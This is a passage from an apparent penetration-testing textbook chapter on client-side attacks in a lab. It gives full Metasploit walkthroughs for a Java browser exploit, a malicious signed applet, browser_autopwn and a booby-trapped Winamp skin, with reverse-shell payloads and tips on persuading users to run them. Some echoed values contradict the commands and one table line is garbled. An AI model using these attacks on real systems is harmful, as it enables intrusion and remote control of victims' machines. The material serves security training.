As exhibit number one, we'll use the Metasploit module *exploit/multi/browser/java\_jre17\_jmxbean*, as shown in [Example](#page-295-0) 10-15. Use of this module is similar to that of the Internet Explorer Aurora exploit shown earlier in this chapter. Metasploit sets up a malicious server to exploit this crossplatform vulnerability on any browser that arrives at the page. Any browser running Java version 7 before update 11 is affected.

<span id="page-295-0"></span>*Example 10-15. Setting up a Java exploit*

```
msf > use exploit/multi/browser/java_jre17_jmxbean
msf exploit(java_jre17_jmxbean) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  SRVHOST 0.0.0.0 yes The local host to listen on. This must be an
address
                                     on the local machine or 0.0.0.0
  SRVPORT 8080 yes The local port to listen on.
--snip--
  URIPATH no The URI to use for this exploit (default is
random)
```

```
Exploit target:
```

```
Id Name
  -- ----
  0 Generic (Java Payload)
msf exploit(java_jre17_jmxbean) > set SRVHOST 192.168.20.9
SRVHOST => 10.0.1.9
msf exploit(java_jre17_jmxbean) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_jre17_jmxbean) > set URIPATH javaexploit
URIPATH => javaexploit
msf exploit(java_jre17_jmxbean) > show payloads❶
Compatible Payloads
===================
  Name Disclosure Date Rank Description
  ---- --------------- ---- -----------
--snip--
  java/meterpreter/bind_tcp normal Java Meterpreter, Java
Bind TCP
                                                        Stager
  java/meterpreter/reverse_http normal Java Meterpreter, Java
Reverse HTTP
                                                    Stager
  java/meterpreter/reverse_https normal Java Meterpreter, Java
Reverse
                                                    HTTPS Stager
  java/meterpreter/reverse_tcp normal Java Meterpreter, Java
Reverse TCP
                                                    Stager
  java/shell_reverse_tcp normal Java Command Shell,
Reverse TCP
                                                    Inline
--snip--
msf exploit(java_jre17_jmxbean) > set payload java/meterpreter/reverse_http❷
payload => java/meterpreter/reverse_http
```
Set the options to match your environment. Set the SRVHOST option to the local IP address, and change the SRVPORT, if you would like. Set the URIPATH to something that will be easy to type in your target browser.

Notice that because this exploit is multi-platform and the code execution takes place entirely inside the JRE, our payload options are Java-based. The usual suspects are all here, from staged payloads, inline payloads, bind shells, reverse shells, Meterpreter, and so on, as shown in the list of payloads at  $\bigcirc$ . We'll use the payload *java/meterpreter/reverse\_http*, which uses legitimate HTTP traffic ❷. Its options are shown in [Example](#page-297-0) 10-16.

<span id="page-297-0"></span>*Example 10-16. Exploiting a Java vulnerability with an HTTP payload*

```
msf exploit(java_jre17_jmxbean) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean):
--snip--
Payload options (java/meterpreter/reverse_http):
  Name Current Setting Required Description
  ---- --------------- -------- -----------
  LHOST yes The local listener hostname
  LPORT 8080 yes The local listener port
Exploit target:
  Id Name
  -- ----
  0 Generic (Java Payload)
msf exploit(java_jre17_jmxbean) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(java_jre17_jmxbean) > exploit
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://192.168.20.9:8080/
[*] Using URL: http://192.168.20.9:80/javaexploit
[*] Server started.
msf exploit(java_jre17_jmxbean) > [*] 192.168.20.12 java_jre17_jmxbean -
handling request for /javaexploit
[*] 192.168.20.12 java_jre17_jmxbean - handling request for /javaexploit/
[*] 192.168.20.12 java_jre17_jmxbean - handling request for
/javaexploit/hGPonLVc.jar
[*] 192.168.20.12 java_jre17_jmxbean - handling request for
/javaexploit/hGPonLVc.jar
[*] 192.168.20.12:49188 Request received for /INITJM...
[*] Meterpreter session 1 opened (192.168.20.9:8080 -> 192.168.20.12:49188) at 2015-
05-05
19:15:19 -0400
```
These options should look familiar. The default LPORT option is now 8080 instead of 4444. Notice that both SRVPORT and LPORT default to 8080, so we'll need to change at least one of them.

After you've finished setting options, start the exploit server and browse to the malicious page from your Windows 7 target. Either Internet Explorer or Mozilla Firefox will fall victim to this attack as long as you have enabled the vulnerable Java browser plugin.

One of the great features of the HTTP and HTTPS Meterpreter payloads, aside from being legitimate HTTP and HTTPS traffic and thus by-passing even some traffic-inspecting filters, is their ability to reattach to a dropped session. (Network problems can cause sessions to spontaneously die—a big annoyance for pentesters.) We'll examine other ways to gain persistent access in [Chapter](#page-347-0) 13, but for now let's detach our Meterpreter session, as shown in [Example](#page-298-0) 10-17.

<span id="page-298-0"></span>*Example 10-17. Detaching the HTTP Meterpreter session*

```
msf exploit(java_jre17_jmxbean) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > detach
[*] 10.0.1.16 - Meterpreter session 1 closed. Reason: User exit
msf exploit(java_jre17_jmxbean) >
[*] 192.168.20.12:49204 Request received for /WzZ7_vgHcXA6kWjDi4koK/...
[*] Incoming orphaned session WzZ7_vgHcXA6kWjDi4koK, reattaching...
[*] Meterpreter session 2 opened (192.168.20.9:8080 -> 192.168.20.12:49204) at 2015-
05-05 19:15:45 -0400 ❶
```
As you can see, the handler for the HTTP Meterpreter payload is still running in the background. Wait a few seconds, and you should see a new session open without the user needing to revisit the attack page as shown at  $\bullet$ . Unless the session has been formally exited, the payload will continue to try to connect back to Metasploit. (You can specify how long the session tries to reconnect with the SessionCommunicationTimeOut parameter, an advanced option for the payload.)

But what if your pentest target is diligent in updating Java, and there are currently no zero-days for the software floating around the Internet?

**Signed Java Applet**

**Signed Java Applet**

Much like the attack against PDF users discussed in PDF Embedded [Executable,](#page-292-1) we can bypass the need for an unpatched Java vulnerability by simply asking users to allow us to run malicious code. You've probably seen browser warnings like, "This site would like to run this thing in your browser, how would you like to proceed?" Sometimes even security-savvy users can be convinced to just say "Yes" and bypass this warning without further investigation if they can be convinced that what's on the other side is useful.

The module we'll use for this example is

*exploit/multi/browser/java\_signed\_applet*. As the name implies, this module will create a malicious Java applet, as shown in [Example](#page-299-0) 10-18.

<span id="page-299-0"></span>*Example 10-18. Metasploit signed Java applet module*

```
msf exploit(java_jre17_jmxbean) > use exploit/multi/browser/java_signed_applet
msf exploit(java_signed_applet) > show options
```
Module options (exploit/multi/browser/java\_signed\_applet):



```
URIPATH 10 Industa 10 Industry The URI to use for this exploit (default
is
                                              random)
Exploit target:
  Id Name
   -- ----
  ❸1 Windows x86 (Native Payload)
msf exploit(java_signed_applet) > set APPLETNAME BulbSec
APPLETNAME => Bulb Security
msf exploit(java_signed_applet) > set SRVHOST 192.168.20.9
SRVHOST => 192.168.20.9
msf exploit(java_signed_applet) > set SRVPORT 80
SRVPORT => 80
```
Older versions of Java will allow us to use the CERTCN option shown at  $\bigcirc$  to say that the applet is signed by any entity that we choose. Newer versions of Java, like the one installed on the Windows 7 target, will say that the signer is unknown unless we sign the applet with a trusted signing certificate, which we can specify at  $\bigcirc$ . If this option is set, it will override the CERTCN option. If we have a trusted signing certificate or we've compromised a certificate from our target, we can make our applet look more legitimate, but we'll leave our applet self-signed for this example.

As shown at  $\bigcirc$ , the default target for this module is a Windows system. However, as shown in [Example](#page-300-0) 10-19, we can use payloads for other platforms running JRE.

<span id="page-300-0"></span>*Example 10-19. Using a Java payload*

```
msf exploit(java_signed_applet) > show targets
Exploit targets:
  Id Name
   -- ----
  ❶0 Generic (Java Payload)
  1 Windows x86 (Native Payload)
  2 Linux x86 (Native Payload)
  3 Mac OS X PPC (Native Payload)
  4 Mac OS X x86 (Native Payload)
```

```
msf exploit(java_signed_applet) > set target 0
target \Rightarrow 0
msf exploit(java_signed_applet) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(java_signed_applet) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(java_signed_applet) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.20.9:4444
[*] Using URL: http://192.168.20.9:80/Dgrz12PY
[*] Server started.
```
As with other Java exploits, we can make this attack multi-platform. We can change the target to Linux or Mac OS, or use a Java payload  $\bullet$  that will target them all.

**NOTE** As with our PDF examples, the previous exploit has left Java in a bad state, and you may need to restart Windows 7 before attempting to run the applet.

Browse to the Metasploit server from your Windows 7 target, and you should be prompted to run the applet, as shown in [Figure](#page-302-0) 10-2. The security warning informs you that if this applet is malicious, it will have access to the system and lets you know you should run the application only if the publisher is trusted. Because we didn't use a signing certificate that is trusted by the browser certificate chain, the warning says in big letters that the publisher is unknown. This should stop anyone from running the malicious applet, right?

<span id="page-302-0"></span>

Despite the warnings, the Social-Engineer Toolkit (which we'll explore in the next chapter) claims that this attack is one of the most successful of the many available, even though it doesn't rely on any unpatched vulnerability in Java or the underlying operating system.

#### **browser\_autopwn**

The *browser\_autopwn* module is another client-side exploitation option available in Metasploit. Although it's sometimes considered cheating, this module loads all the browser and browser add-on modules that it knows of (including Java, Flash, and so on) and waits for a browser to connect to the server. Once the browser connects, the server fingerprints the browser and serves up all the exploits it thinks are likely to succeed. An example is shown in [Example](#page-302-1) 10-20.

<span id="page-302-1"></span>*Example 10-20. Starting browser\_autopwn*

msf > **use auxiliary/server/browser\_autopwn**

msf auxiliary(browser\_autopwn) > **show options**

Module options (auxiliary/server/browser\_autopwn):



Our options for this module are the usual client-side attacks. As shown here, I've set the LHOST for my shells to call back to Kali's IP address, and URIPATH to something easy to remember (autopwn). Note that we don't need to set any payloads here; as the individual modules are loaded, Metasploit sets the payload

options appropriately.

With the server started, browse to the malicious page from a web browser. I used Internet Explorer on my Windows 7 target as shown in [Example](#page-304-0) 10-21.

<span id="page-304-0"></span>*Example 10-21. Autopwning a browser*

```
[*] 192.168.20.12 browser_autopwn - Handling '/autopwn'
[*] 192.168.20.12 browser_autopwn - Handling '/autopwn?
sessid=TWljcm9zb2Z0IFdpbmRvd3M6NzpTUDE6ZW4tdXM6eDg2Ok1TSUU6OC4wOg%3d%3d'
[*] 192.168.20.12 browser_autopwn - JavaScript Report: Microsoft Windows:7:SP1:en-
us:x86:
MSIE:8.0: ❶
\lceil * \rceil 192.168.20.12 browser autopwn - Responding with 14 exploits \Theta[*] 192.168.20.12 java_atomicreferencearray - Sending Java AtomicReferenceArray
Type Violation Vulnerability
--snip--
msf auxiliary(browser_autopwn) > sessions -l
Active sessions
===============
 Id Type Information Connection
 -- ---- ----------- ----------
 1 meterpreter java/java Georgia Weidman @ BookWin7 192.168.20.9:7777 ->
                                                       192.168.20.12:49195
(192.168.20.12)
 2 meterpreter java/java Georgia Weidman @ BookWin7 192.168.20.9:7777 ->
                                                       192.168.20.12:49202
(192.168.20.12)
 3 meterpreter java/java Georgia Weidman @ BookWin7 192.168.20.9:7777 ->
                                                        192.168.20.12:49206
(192.168.20.12)
 4 meterpreter java/java Georgia Weidman @ BookWin7 192.168.20.9:7777 ->
                                                        192.168.20.12:49209
(192.168.20.12)
```
As you can see Metasploit notices my browser and attempts to detect its version and running software  $\bullet$ . It then sends all the exploits it thinks might be effective ❷.

Once all is said and done, run **sessions -l** to see how things turned out. In my case, I received four new sessions. Not bad for so little work. As you might expect though, all of those exploits overwhelmed the browser and it crashed. (Luckily, all of our sessions were automatically migrated.)

Though *browser\_autopwn* is not nearly as stealthy or elegant as performing reconnaissance and then choosing a particular exploit likely to work against a target, it can be a real help in a pinch, which is why it's worth having in your pentesting arsenal.

## **Winamp**

So far our client-side attacks have basically followed the same pattern. We generate a malicious file that exploits a vulnerability in the client software or prompts the user for permission to run malicious code. The user opens the file with the relevant program, and we get a session in Metasploit. Now for something a bit different.

In this example, we trick the user into replacing a configuration file for the Winamp music player program. When the user next opens the program, the evil configuration file will be processed regardless of which music file the user opens. The Metasploit module we'll use is

*exploit/windows/fileformat/winamp\_maki\_bof*, which exploits a buffer overflow issue in Winamp version 5.55.

As you can see with show options in [Example](#page-305-0) 10-22, this module has no options to set; all we need is a Windows payload. The module generates a malicious Maki file for use with Winamp skins. As with our PDF examples, it's up to us to serve the file and set up a handler for the payload.

<span id="page-305-0"></span>*Example 10-22. Metasploit Winamp exploit*

```
msf > use exploit/windows/fileformat/winamp_maki_bof
msf exploit(winamp_maki_bof) > show options
Module options (exploit/windows/fileformat/winamp_maki_bof):
  Name Current Setting Required Description
   ---- --------------- -------- -----------
Exploit target:
  Id Name
  -- ----
  0 Winamp 5.55 / Windows XP SP3 / Windows 7 SP1
```

```
msf exploit(winamp_maki_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(winamp_maki_bof) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(winamp_maki_bof) > exploit
[*] Creating 'mcvcore.maki' file ...
[+] mcvcore.maki stored at /root/.msf4/local/mcvcore.maki
```
Choose a compatible Windows payload as shown. Once the malicious Maki file has been generated, copy it to the Apache web server directory, and set up a payload handler. (An example of setting up the handler is included in [Example](#page-291-0) 10-11.) Now we need to package this malicious file in such a way that a user may be convinced to load it in Winamp. We can create a new Winamp skin by copying one of the skins packaged with Winamp. We can replace the *mcvcore.maki* file from our example skin with our malicious one. It doesn't matter what our skin actually looks like, because it will cause Winamp to hang and send us our session in Metasploit.

In Windows 7, make a copy of the default Bento Winamp skin folder from *C:\Program Files\Winamp\Skins* and copy it to Kali. Rename the folder *Bento* to *Rocketship*. Replace the file *Rocketship\scripts\mcvcore.maki* with the malicious file we just created in Metasploit. Zip the folder and copy it to the web server. In the next chapter we will look at methods of creating believable socialengineering campaigns, but suffice it to say, if we can convince users that this malicious skin will make their Winamp look like a rocket ship, we might be able to convince users to install it.

Switch to Windows 7, download the zipped skin from the Kali web server, unzip it, and save the folder to *C:\Program [Files\Winamp\Skins](#page-307-0)* as shown in Figure 10- 3.

<span id="page-307-0"></span>

Now open Winamp, go to **Options** ▸ **Skins**, and choose **Rocketship**, as shown in [Figure](#page-308-0) 10-4.

Once you select the malicious skin, Winamp will appear to close, and you will receive a session in your Metasploit handler.

<span id="page-308-0"></span>

# **Summary**

The attacks we've seen in this chapter target software that is not listening on a network port. We attacked browsers, PDF viewers, the Java browser plugin, and a music player. We generated malicious files that trigger a vulnerability in the client-side software when opened by the user, and we looked at examples that ask the user for permission to run malicious code instead of relying on an unpatched vulnerability.

The Internet can be a scary place for client-side software. Some of the exploits discussed in this chapter were seen in the wild before a patch was issued by the vendors. In fact, the Java exploit we used in Java [Vulnerability](#page-295-1) was still a zeroday vulnerability when the Metasploit module was added to the framework.

Anyone using Java 7 could run afoul of a malicious site, even if his or her machine was fully patched, and all an attacker had to do was use Metasploit to perform a successful attack.

